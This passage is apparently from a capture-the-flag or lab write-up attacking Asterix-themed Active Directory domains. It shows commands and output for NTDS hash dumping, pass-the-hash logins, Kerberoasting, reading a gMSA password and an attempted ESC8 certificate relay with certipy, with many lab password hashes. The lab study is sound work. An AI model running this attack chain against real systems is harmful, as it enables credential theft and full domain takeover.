SMB 192.168.56.10 445 BABAORUM REFERENDUM$:1105:aad3b435b51404eeaad3b435b51404ee:bc65fb0cc13b905765fe2681f6b173c2:::
SMB 192.168.56.10 445 BABAORUM [+] Dumped 34 NTDS hashes to /home/pix3l/.nxc/logs/ntds/BABAORUM_192.168.56.10_2025-07-29_013121.ntds of which 31 were added to the database
SMB 192.168.56.10 445 BABAORUM [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.56.10 445 BABAORUM [*] cat /home/pix3l/.nxc/logs/ntds/BABAORUM_192.168.56.10_2025-07-29_013121.ntds | grep -iv disabled | cut -d ':' -f1
SMB 192.168.56.10 445 BABAORUM [*] grep -iv disabled /home/pix3l/.nxc/logs/ntds/BABAORUM_192.168.56.10_2025-07-29_013121.ntds | cut -d ':' -f1
1
2
3
└─$ nxc smb 192.168.56.10 -u 'administrator' -H 52e6c515252f0487bdca397297ddec12
SMB 192.168.56.10 445 BABAORUM [*] Windows 10 / Server 2019 Build 17763 x64 (name:BABAORUM) (domain:rome.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 BABAORUM [+] rome.local\administrator:52e6c515252f0487bdca397297ddec12 (Pwn3d!)
And we have DA!!
Taking down armorique’s village
after compromising Babaroum we are now pivoting to armorique, first we have a big list of hashes for users on the compromised domain, so I wanted to try password spray against armorique but we need a list of domain users. I tried null session with rid-brute again but we don’t have access to $IPC share with null session ofc, luckily --users worked
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Guest
asterix
obelix
panoramix
abraracourcix
assurancetourix
bonemine
ordralfabetix
cetautomatix
idefix
agecanonix
vercingetorix
goudurix
jolitorax
pepe
cicatrix
falbala
tragicomix
diagnostix
antibiotix
ordalfabétix
prolix
informatix
alambix
porquépix
beaufix
and the list of hashes we got from dumping NTDS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
└─$ grep -iv disabled /home/pix3l/.nxc/logs/ntds/BABAORUM_192.168.56.10_2025-07-29_013121.ntds | cut -d ':' -f4
52e6c515252f0487bdca397297ddec12
31d6cfe0d16ae931b73c59d7e0c089c0
eb0be077df394d2c9b8cf4e53496b888
3b235a452fe0fb3c119cbc2087203c08
56a11817ecf71437f029ecd58acc54be
59918020a8de43382a8feb6fc11db651
e1500a0a4b1705bab781a84b9312247f
4fe6f50a3755368bdcfef011700ddcf1
4cc2c7de3e413b32b427ad6bc61f788c
ca796d522354a1b4e2522bb6c2408b64
3e63033d82c13019b4869320d0b03dd9
f063763b81bb3f200b210b6ba2717b78
8fc460e6f08e9ef999835d94b5e9d20d
161c1f778ca9af61c44df4fd8a7a9a4e
406879c03ab20d2a32c52a86aec6a5da
236c8a21904f94faac02aab429df79d8
c6f7c388039d669efc7bf167f1507e2b
2349ae5d4f255843caa0c873ac7963dc
783337c7898a0d086362187ae5e26118
9ada2e622f4c01cde71a3b7d2e6d1477
6909933bdabda5b4fa01e4b7b7a41188
2308a26467c6e40397295cf35288124e
385462ae7a9bf4be8fa4c243c8325ef1
9f1fea0f84b49f45f86d34976dcb4e6d
8b021e211dd5ea7682c62d7ee030981a
14954b5f7f824d45c5ce4a68e7a4eb3c
665844ba98adb8e11d0fd58b8f146701
6673c67741c9e21be76289fc7a2a6661
b1c6c8d40bccc93bdb5d2603914f9c90
8ef697a855f2ade53f9b267fcd15dd1d
c3993c8e1e4782782606cbb2fcf4be60
bc65fb0cc13b905765fe2681f6b173c2
we got a hit on prolix, and he has read permissions on CertEnroll share
1
2
3
4
5
6
7
8
9
10
11
12
└─$ nxc smb VILLAGE -u prolix -H 8b021e211dd5ea7682c62d7ee030981a --shares
SMB 192.168.56.13 445 VILLAGE [*] Windows 10 / Server 2019 Build 17763 x64 (name:VILLAGE) (domain:armorique.local) (signing:True) (SMBv1:False)
SMB 192.168.56.13 445 VILLAGE [+] armorique.local\prolix:8b021e211dd5ea7682c62d7ee030981a
SMB 192.168.56.13 445 VILLAGE [*] Enumerated shares
SMB 192.168.56.13 445 VILLAGE Share Permissions Remark
SMB 192.168.56.13 445 VILLAGE ----- ----------- ------
SMB 192.168.56.13 445 VILLAGE ADMIN$ Remote Admin
SMB 192.168.56.13 445 VILLAGE C$ Default share
SMB 192.168.56.13 445 VILLAGE CertEnroll READ Active Directory Certificate Services share
SMB 192.168.56.13 445 VILLAGE IPC$ READ Remote IPC
SMB 192.168.56.13 445 VILLAGE NETLOGON READ Logon server share
SMB 192.168.56.13 445 VILLAGE SYSVOL READ Logon server share
and it has 4 files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ smbclientng --host 192.168.56.13 -d VILLAGE.rome.local -u prolix -H 8b021e211dd5ea7682c62d7ee030981a
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v2.1.7 |___/
[+] Successfully authenticated to '192.168.56.13' as 'VILLAGE.rome.local\prolix'!
■[\\192.168.56.13\]> use CertEnroll
■[\\192.168.56.13\CertEnroll\]> ls
d------- 0.00 B 2025-07-28 23:51 .\
d------- 0.00 B 2025-07-28 23:51 ..\
-a------ 732.00 B 2025-07-28 23:51 ARMORIQUE-CA+.crl
-a------ 926.00 B 2025-07-26 09:46 ARMORIQUE-CA.crl
-a------ 328.00 B 2025-07-26 09:46 nsrev_ARMORIQUE-CA.asp
-a------ 881.00 B 2025-07-26 09:46 village.armorique.local_ARMORIQUE-CA.crt
So maybe it has something to do with certificates?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Certificate Authorities
0
CA Name : ARMORIQUE-CA
DNS Name : village.armorique.local
Certificate Subject : CN=ARMORIQUE-CA, DC=armorique, DC=local
Certificate Serial Number : 19C98DCBB7ECB0AE446CA88804E45313
Certificate Validity Start : 2025-07-26 06:36:38+00:00
Certificate Validity End : 2030-07-26 06:46:38+00:00
Web Enrollment
HTTP
Enabled : True
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : ARMORIQUE.LOCAL\Administrators
Access Rights
ManageCa : ARMORIQUE.LOCAL\Administrators
ARMORIQUE.LOCAL\Domain Admins
ARMORIQUE.LOCAL\Enterprise Admins
ManageCertificates : ARMORIQUE.LOCAL\Administrators
ARMORIQUE.LOCAL\Domain Admins
ARMORIQUE.LOCAL\Enterprise Admins
Enroll : ARMORIQUE.LOCAL\Authenticated Users
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled over HTTP.
Certificate Templates : [!] Could not find any certificate templates
Also, when I was enumerating services in first I used dirsearch to see if there are any directories
1
401 1KB http://village.armorique.local/certsrv/
So from the beginning I know I will have to deal with certificates at some point. But it is asking for credentials  I tried to crack the hash of
I tried to crack the hash of prolix, but it’s not crackable.
On exploring certipy wiki:
ESC8 describes a privilege escalation vector where an attacker performs an NTLM relay attack against an AD CS HTTP-based enrollment endpoint. These web-based interfaces provide alternative methods for users and computers to request certificates. The primary targets for this attack are:\
- The traditional Web Enrollment pages (typically accessible via http://
/certsrv/ or https:// /certsrv/). - The Certificate Enrollment Web Service (CES) and Certificate Enrollment Policy Web Service (CEP), which offer more modern, RPC/HTTPS-based enrollment methods.
And we got http://village.armorique.local/certsrv/ already there, so we are on the right track
But when enumerating again something caught my eye, I found that there is a kerbroastable user: 
1
2
3
4
5
6
7
8
9
10
11
└─$ impacket-GetUserSPNs armorique.local/prolix -hashes 8b021e211dd5ea7682c62d7ee030981a:8b021e211dd5ea7682c62d7ee030981a -dc-ip 192.168.56.13 -request
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------------- ------- ------------------------------------------------- -------------------------- --------- -----------
CIFS/aleem.armorique.local alambix CN=Protected Users,CN=Users,DC=armorique,DC=local 2025-07-26 09:42:57.803179 <never> constrained
[-] CCache file is not found. Skipping...
$krb5tgs$23$*alambix$ARMORIQUE.LOCAL$armorique.local/alambix*$7081642781d3bdb0487685f78f98ac46$68100465e1a055391a2663da51022813ad7f7e71b8fece05ec9893f700f5316233da3f1b13c46ee623396576fced60ac2c060ca942e719de6954947cca0846a1064f26e5f5c24a2b4d57b91ab104c5461ace7fbbd6780d621d9ef95b68024736fe4a609a299ab64e908e58186f7e69da1a048b16548611521f4d85c85d1325125b8dece2290abc5c5ee0f854b47ef86ad5acb67e2b7132de9a798dc240474e88c16f385734d5b18f3f949182ffb11a66bc0d3a687f00dd4c0addabd087345ff981f20b8f06e759d7feaf3561bff490e287ad3aab64efd4664d7396d17a03f83f27e3454cd778ce8ee8ad8a8b6b01be8ed60f9ba4d805455944a5a27f2f13c71aded28851d31909c4bc697008ddfed560517f2fc181f09e17d5818ac84889052afffdbb66b75e644302a31a3dc132b4f9ca8005451290ce634e0f6e5bba4e9d83b8af511ff2576711b0db07954506547f6f9689c3d88fbb8aca3638b2d11eaa8d911a0812eb1c920c9a63b68ed4b3ac775a00f95042bc0cc698d9cf3a721c46bc302752ba0f127509e2755480d1f354d6955ef1b238a39282c2ca6315b79d62b1cd1bdb1ca2013e074e940483a1fa6d1c02e1170ffef3a5397dd2b2e4f281b22e39eedac888e3dda80b45675c94e69a5754e10a1b5752a05ac24565e6aa18b40a29cd91e03fb34b49ffddf95df594d33eda09258b7b44cbbfa4ac2e139c4198cde843131b61bb73729b470c268cbf498609d167455f9bb70e56f13545ee43c4105642744308a8742614a716fec9964186e9a0019bf18bc00e51d3d5747b3f98d5256b570a7f16da9aed79fd99f92bb8ffae296e04c66c1ce329c234b76ece599c657506ce2ecf928a3d2bff391dd2f0decf48b9af08d43907be4fe536c509a60f78a95ea6c942876ad02a590cd1edab3ddb2a68751d04e14355427c19c90c15572aa08bf19473f680ab342a0ad7d4189bcb2df4bcefe1a7c781fbe70a4085112a9d299146aa51d6ca5e3586abf21bab7a695ab2d3c962312e52ad065fa7e8edac3c3d755606d35b60ed4283a04d4bb1d38b349eb128aeb32ecfbff79efcc683a499c9e15bf180b5f4d56bfa3749a9dacc8c5f8f779c5d1c2cac00f5f1bce0eb06af31dfab2041a019348c3121e1d7b27a19e1b6d5c527cacf952c431a2fe7ebf8d78018aa4cca063dca696f5de3a74f40ff6371aa7c52862fbee0da7584524150fba7875a6a02d8e10db44839a5479a4329fbc954d93467316324c00d5da36c56d0f2e57d1112eaa651cc6994f94296079ee6c4f3597842608cfc4e56426dcffc2d5e09ba41bb170712af0ce7e6b569ecaba94ee95a54501e27323a6590f81de708677e52ba7cb5f34625b6a0793b7e6e35a6640966eb2a2bdde6cac5cf7ad4df77054ba1f9a5998a91682ca6a26b35e4caf785a0af9300627747e920156624a6f7b3ed47d8e5782d5131f4a5eee5be939df1bd08615b
and we got new credentials: alambix -> gaulois-x-toujours
alambix has readGMSA over GMSA-OBELIX$ computer, which has DCSync over the whole domain
1
2
3
4
5
nxc ldap 192.168.56.13 -u alambix -p 'gaulois-x-toujours' -k --gmsa
LDAP 192.168.56.13 389 VILLAGE [*] Windows 10 / Server 2019 Build 17763 (name:VILLAGE) (domain:armorique.local) (signing:None) (channel binding:Never)
LDAP 192.168.56.13 389 VILLAGE [+] armorique.local\alambix:gaulois-x-toujours
LDAP 192.168.56.13 389 VILLAGE [*] Getting GMSA Passwords
LDAP 192.168.56.13 389 VILLAGE Account: gMSA-obelix$ NTLM: 2b9e5663194fd65a7c91f7729b673740 PrincipalsAllowedToReadPassword: alambix
I had to use
-kbecause it wasn’t accepting authenticating usingNTLM, It was only accepting Kerberos and was giving meSTATUS_ACCOUNT_RESTRICTIONerror.
And then dumping NTDS:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└─$ nxc smb 192.168.56.13 -u 'gMSA-obelix$' -H '2b9e5663194fd65a7c91f7729b673740' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.56.13 445 VILLAGE [*] Windows 10 / Server 2019 Build 17763 x64 (name:VILLAGE) (domain:armorique.local) (signing:True) (SMBv1:False)
SMB 192.168.56.13 445 VILLAGE [+] armorique.local\gMSA-obelix$:2b9e5663194fd65a7c91f7729b673740
SMB 192.168.56.13 445 VILLAGE [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 192.168.56.13 445 VILLAGE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.56.13 445 VILLAGE Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3124fb2fedfe3121b0c30db20df5926:::
SMB 192.168.56.13 445 VILLAGE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.13 445 VILLAGE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f93bc20c3b4994dd630942a8cdc6b4a7:::
SMB 192.168.56.13 445 VILLAGE vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.13 445 VILLAGE asterix:1104:aad3b435b51404eeaad3b435b51404ee:65e86a724f7bf55ccd49bd1147d1c069:::
SMB 192.168.56.13 445 VILLAGE obelix:1105:aad3b435b51404eeaad3b435b51404ee:62e3062514d04aa6e9bd65ba03915279:::
SMB 192.168.56.13 445 VILLAGE panoramix:1106:aad3b435b51404eeaad3b435b51404ee:a9c87bb55acc39d68d9c743df9257b36:::
SMB 192.168.56.13 445 VILLAGE abraracourcix:1107:aad3b435b51404eeaad3b435b51404ee:26509c58b18640557321697e6b8ad8ee:::
SMB 192.168.56.13 445 VILLAGE assurancetourix:1108:aad3b435b51404eeaad3b435b51404ee:df31d4dfd83cf2a358aea93f4ac8962c:::
SMB 192.168.56.13 445 VILLAGE bonemine:1109:aad3b435b51404eeaad3b435b51404ee:f8fd56b2fb830dda40e0886c5b9d269e:::
SMB 192.168.56.13 445 VILLAGE ordralfabetix:1110:aad3b435b51404eeaad3b435b51404ee:6bce2dabf8ec8a43654f42521b284787:::
SMB 192.168.56.13 445 VILLAGE cetautomatix:1111:aad3b435b51404eeaad3b435b51404ee:ab4920843392ce56628eeb91dd379c4d:::
SMB 192.168.56.13 445 VILLAGE idefix:1112:aad3b435b51404eeaad3b435b51404ee:edba01de55f337868a35612a598805e8:::
SMB 192.168.56.13 445 VILLAGE agecanonix:1113:aad3b435b51404eeaad3b435b51404ee:e0790ef12ad2f96a7273e069690b0d39:::
SMB 192.168.56.13 445 VILLAGE vercingetorix:1114:aad3b435b51404eeaad3b435b51404ee:febe6282491abd6a867d747fca03c3ac:::
SMB 192.168.56.13 445 VILLAGE goudurix:1115:aad3b435b51404eeaad3b435b51404ee:f18f735f1e9978fa8247d9f887642635:::
SMB 192.168.56.13 445 VILLAGE jolitorax:1116:aad3b435b51404eeaad3b435b51404ee:54a97d217bad3cd3e1876deaf4e605c9:::
SMB 192.168.56.13 445 VILLAGE pepe:1117:aad3b435b51404eeaad3b435b51404ee:798ae86f6329e67d4263053ca903235e:::
SMB 192.168.56.13 445 VILLAGE cicatrix:1118:aad3b435b51404eeaad3b435b51404ee:9ac40854f458f6988b386fb32d7ec7f4:::
SMB 192.168.56.13 445 VILLAGE falbala:1119:aad3b435b51404eeaad3b435b51404ee:3691da177b4c065ce0a3eac61f6b2ca2:::
SMB 192.168.56.13 445 VILLAGE tragicomix:1120:aad3b435b51404eeaad3b435b51404ee:a5254b3931d2c0f0ff010bd09a34bdd0:::
SMB 192.168.56.13 445 VILLAGE diagnostix:1121:aad3b435b51404eeaad3b435b51404ee:a757434fa341dee127f952e2905c1525:::
SMB 192.168.56.13 445 VILLAGE antibiotix:1122:aad3b435b51404eeaad3b435b51404ee:61028f02746b8cebbf894b883171857a:::
SMB 192.168.56.13 445 VILLAGE ordalfabétix:1123:aad3b435b51404eeaad3b435b51404ee:18ea3ab6d88e1dd00d76e8d2e2d97339:::
SMB 192.168.56.13 445 VILLAGE prolix:1124:aad3b435b51404eeaad3b435b51404ee:8b021e211dd5ea7682c62d7ee030981a:::
SMB 192.168.56.13 445 VILLAGE informatix:1125:aad3b435b51404eeaad3b435b51404ee:9e304b55c6317ba16cd1bc52f344b350:::
SMB 192.168.56.13 445 VILLAGE alambix:1126:aad3b435b51404eeaad3b435b51404ee:14954b5f7f824d45c5ce4a68e7a4eb3c:::
SMB 192.168.56.13 445 VILLAGE porquépix:1127:aad3b435b51404eeaad3b435b51404ee:a22c14e1daa8f279c016e4a6b34689df:::
SMB 192.168.56.13 445 VILLAGE beaufix:1128:aad3b435b51404eeaad3b435b51404ee:4438df090e6e12fd61aa14976b5f2b07:::
SMB 192.168.56.13 445 VILLAGE VILLAGE$:1001:aad3b435b51404eeaad3b435b51404ee:7839da4137b0ab32571dbd5b4e5bff84:::
SMB 192.168.56.13 445 VILLAGE gMSA-obelix$:1129:aad3b435b51404eeaad3b435b51404ee:2b9e5663194fd65a7c91f7729b673740:::
SMB 192.168.56.13 445 VILLAGE [+] Dumped 31 NTDS hashes to /home/pix3l/.nxc/logs/ntds/VILLAGE_192.168.56.13_2025-07-29_040834.ntds of which 29 were added to the database
SMB 192.168.56.13 445 VILLAGE [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.56.13 445 VILLAGE [*] cat /home/pix3l/.nxc/logs/ntds/VILLAGE_192.168.56.13_2025-07-29_040834.ntds | grep -iv disabled | cut -d ':' -f1
SMB 192.168.56.13 445 VILLAGE [*] grep -iv disabled /home/pix3l/.nxc/logs/ntds/VILLAGE_192.168.56.13_2025-07-29_040834.ntds | cut -d ':' -f1
testing DA creds:
1
2
3
└─$ nxc smb 192.168.56.13 -u 'Administrator' -H 'f3124fb2fedfe3121b0c30db20df5926'
SMB 192.168.56.13 445 VILLAGE [*] Windows 10 / Server 2019 Build 17763 x64 (name:VILLAGE) (domain:armorique.local) (signing:True) (SMBv1:False)
SMB 192.168.56.13 445 VILLAGE [+] armorique.local\Administrator:f3124fb2fedfe3121b0c30db20df5926 (Pwn3d!)
And we took over the village!
Digging Deeper into the ESC8
I tried another approach to escalate with ESC8,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
└─$ http http://village.armorique.local/certsrv/certfnsh.asp
HTTP/1.1 401 Unauthorized
Content-Length: 1293
Content-Type: text/html
Date: Tue, 29 Jul 2025 01:15:56 GMT
Server: Microsoft-IIS/10.0
WWW-Authenticate: Negotiate
WWW-Authenticate: NTLM
X-Powered-By: ASP.NET
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>401 - Unauthorized: Access is denied due to invalid credentials.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>401 - Unauthorized: Access is denied due to invalid credentials.</h2>
<h3>You do not have permission to view this directory or page using the credentials that you supplied.</h3>
</fieldset></div>
</div>
</body>
</html>
we have WWW-Authenticate set to NTLM, So we can relay the NTLM
first we need to NTLM Relay to AD CS HTTP Endpoints:
1
2
3
4
5
6
certipy relay -target 'http://192.168.56.13' -template 'DomainController'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.56.13/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[*] Setting up SMB Server on port 445
I tried then coerce authentication, but it didn’t work. My guess is this line cause the problem:
1
2
3
[!] Vulnerabilities
ESC8 : Web Enrollment is enabled over HTTP.
Certificate Templates : [!] Could not find any certificate templates
I even tried to winrm as Administrator and gave VILLAGE$ the right to enroll in DomainController certificate but it didn’t work too 
I will look more into this and I will share my updates.
